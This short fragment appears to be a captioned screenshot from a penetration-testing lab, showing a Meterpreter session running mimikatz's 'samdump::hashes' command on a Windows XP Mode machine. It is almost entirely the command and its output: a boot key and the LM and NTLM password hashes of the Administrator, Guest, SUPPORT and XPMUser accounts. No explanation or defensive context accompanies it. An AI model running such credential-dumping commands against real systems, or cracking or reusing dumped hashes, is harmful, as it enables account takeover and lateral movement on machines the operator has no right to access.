 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : XP-Mode
BootKey    : 9c3570a0bad10f42bfd8bb9ed8ed0850
Rid  : 500
User : Administrator
LM   : eb476370cb546ec488258cc182813a1a
NTLM : a38a4a8596e5f959ffe9f94762773c76
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1002
User : SUPPORT_388945a0
LM   :
NTLM : 5bf642b60be2908b614b7c337aa136e7
Rid  : 1003
User : XPMUser
LM   : ba09759a9bcf77f7aad3b435b51404ee
NTLM : 40a80862cafcd46dfa5b77ba3da8ca0e